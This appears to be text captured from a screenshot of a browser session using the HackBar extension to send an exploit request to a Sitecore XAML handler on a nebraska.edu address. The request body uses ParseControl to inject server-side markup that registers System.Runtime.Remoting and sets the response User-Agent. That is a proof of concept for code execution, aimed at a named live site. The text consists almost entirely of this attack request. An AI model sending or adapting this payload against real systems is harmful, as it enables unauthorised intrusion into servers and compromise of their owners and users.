 nebraska.edu/sitecore_xaml.ashx/-/xaml/Sitecore.Xaml.Tutorials.Styles.Index
www.BANDICAM.com
14
H
{"commands":[{"command":"SetPipeline","value":"DB75CABAB6D54DE29E847C9F5BB85476"}]}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Body
__ISEVENT=1&__SOURCE=&__PARAMETERS=ParseControl("
<%@Register
TagPrefix = 'x'
Namespace = 'System.Runtime.Remoting.Services'
Assembly = 'System.Runtime.Remoting,
Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089'
%>
<x:RemotingService runat='server'
Context-Response-UserAgent='chirag artani'
/>")